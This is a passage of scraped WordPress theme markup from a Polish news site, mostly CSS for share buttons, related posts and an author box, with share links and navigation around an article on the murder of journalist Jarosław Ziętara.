            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fcala-prawda-o-zabojstwie-dziennikarza%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ca%C5%82a+prawda+o+zab%C3%B3jstwie+dziennikarza%21&url=https%3A%2F%2Fsuperpress.pl%2Fcala-prawda-o-zabojstwie-dziennikarza%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/&amp;media=https://superpress.pl/wp-content/uploads/2022/06/Zietara.jpg&description=Rozmowa Piotra Barełkowksiego z Krzysztofem Kaźmierczakiem na temat zbrodni sprzed 30 lat - zabójstwa dziennikarza śledczego Gazety Poznańskiej Jarosława Ziętary. Kaźmierczak przedstawia sensacyjne fakty, związane z tą sprawą, która nadal czeka na epilog sądowy. Mimo kilku rozpraw i ustalenia sprawców przez prokuraturę dotąd nie udało się nikogo skazać za to okrutne morderstwo. Nadal istnieją mechanizmy, dzięki którym sprawcy unikają kary. Kto jest odpowiedzialny za ten mord? Kto osłania przestępców? Posłuchaj!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ca%C5%82a+prawda+o+zab%C3%B3jstwie+dziennikarza%21 %0A%0A https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/37871-2/">Jabłoński: polska gospodarka zmierza do upadku!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/zwiazkowcy-ida-na-wojne-z-rzadem-oto-co-zrobia-jesli-nie-spelni-ich-zadan/">Związkowcy idą na wojnę z rządem. Oto co zrobią, jeśli nie spełni ich żądań!</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/piotr-barelkowski/" class="tdb-author-photo" title="Piotr Barelkowski"><img alt='Piotr Barelkowski' src='https://secure.gravatar.com/avatar/3ef4555e6f1c67cff70677fedd8c19d1?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ef4555e6f1c67cff70677fedd8c19d1?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/piotr-barelkowski/" class="tdb-author-name">Piotr Barelkowski</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":37875,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 